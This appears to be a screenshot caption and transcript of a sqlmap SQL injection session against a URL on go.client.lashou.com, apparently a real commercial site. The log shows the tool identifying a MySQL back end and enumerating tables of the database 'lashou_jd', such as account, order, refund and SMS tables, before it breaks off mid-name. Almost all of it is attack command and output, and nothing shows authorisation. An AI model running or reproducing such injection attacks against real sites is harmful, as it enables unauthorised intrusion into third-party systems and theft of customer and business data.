 管理员: sqlmap.bat - 快捷方式 - sqlmap.py -u "http://go.client.lashou.com:80/index.php/Se...
---
[23:02:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[23:02:17] [INFO] fetching tables for database: 'lashou_jd'
[23:02:17] [INFO] fetching number of tables for database 'lashou_jd'
[23:02:17] [WARNING] running in a single-thread mode. Please consider usa
ption '--threads' for faster data retrieval
[23:02:17] [INFO] retrieved: 80
[23:02:18] [INFO] retrieved: api58_account
[23:02:24] [INFO] retrieved: api58_account_log
[23:02:28] [INFO] retrieved: api58_area
[23:02:30] [INFO] retrieved: api58_category
[23:02:34] [INFO] retrieved: api58_circle
[23:02:37] [INFO] retrieved: api58_city
[23:02:39] [INFO] retrieved: api58_code_log
[23:02:44] [INFO] retrieved: api58_goods
[23:02:47] [INFO] retrieved: api58_goods_delay_log
[23:02:52] [INFO] retrieved: api58_goods_delay_queue
[23:02:56] [INFO] retrieved: api58_goods_list
[23:03:03] [INFO] retrieved: api58_goods_queue
[23:03:06] [INFO] retrieved: api58_order
[23:03:10] [INFO] retrieved: api58_refund
[23:03:14] [INFO] retrieved: api58_refund_compensation
[23:03:26] [INFO] retrieved: api58_sms
[23:03:29] [INFO] retrieved: api58_sms_queue
[23:03:32] [INFO] retrieved: api58_sp_queue
[23:03:36] [INFO] retrieved: category_jd_lashou
[23:03:45] [INFO] retrieved: city_jd_lashou
[23:03:52] [INFO] retrieved: code_queue
[23:03:58] [INFO] retrieved: common_category
[23:04:04] [INFO] retrieved: common_city
[23:04:06] [INFO] retrieved: common_code_log
[23:04:10] [INFO] retrieved: common_config
[23:04:14] [INFO] retrieved: common_data_log
[23:04:19] [INFO] retrieved: common_goods
[23:04:22] [INFO] retrieved: common_goods_brand
[23:04:26] [INFO] retrieved: common_goods_list
[23:04:30] [INFO] retrieved: common_